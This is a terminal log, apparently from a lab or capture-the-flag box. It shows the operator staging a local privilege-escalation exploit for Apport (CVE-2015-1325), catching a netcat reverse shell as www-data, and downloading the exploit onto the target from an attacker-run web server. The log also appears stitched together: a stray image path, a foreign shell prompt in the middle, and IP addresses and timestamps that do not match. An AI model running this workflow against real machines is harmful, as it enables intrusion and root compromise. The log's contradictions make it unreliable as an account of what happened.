 ┌──(kali㉿kali)-[~/tools/target]
└─$ searchsploit -m 37088.c
Exploit: Apport (Ubuntu 14.04/14.10/15.04) - Race Condition Privilege Escalation
URL: https://www.exploit-db.com/exploits/37088
Path: /usr/share/exploitdb/exploits/linux/local/37088.c
Codes: CVE-2015-1325, OSVDB-122472
Verified: False
File Type: C source, ASCII text, with very long lines (598)
Copied to: /home/kali/tools/target/37088.c
┌──(kali㉿kali)-[~/tools/target]
└─$ ls
2.c  37088.c  37474.txt
┌──(kali㉿kali)-[~/tools/target]
└─$ php -S 0:6868
[Sat May 25 00:48:17 2024] PHP 8.2.12 Development Server (http://0:6868) started
[Sat May 25 00:55:00 2024] 172.16.31.11:53680 Accepted
[Sat May 25 00:55:00 2024] 172.16.31.11:53680 [200]: GET /37088.c
[Sat May 25 00:55:00 2024] 172.16.31.11:53680 Closing
PS> ^C
Saury on D:/Docs/Notes main
# nc -lvnp 5678
listening on [any] 5678 ...
connect to [192.168.1.104] from (UNKNOWN) [192.168.1.104] 4743
bash: cannot set terminal process group (1177): Inappropriate ioctl for device
bash: no job control in this shell
www-data@simple:/var/www/html/uploads$ cd /tmp
cd /tmp
www-data@simple:/tmp$ ls
ls
www-data@simple:/tmp$ wget http://172.16.31.3:6868/37088.c
wget http://172.16.31.3:6868/37088.c
--2024-05-25 00:55:00--  http://172.16.31.3:6868/37088.c
Connecting to 172.16.31.3:6868... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6027 (5.9K) [text/x-c]
Saving to: '37088.c'
0K ..... 100% 1.39G=0s
2024-05-25 00:55:00 (1.39 GB/s) - '37088.c' saved [6027/6027]
www-data@simple:/tmp$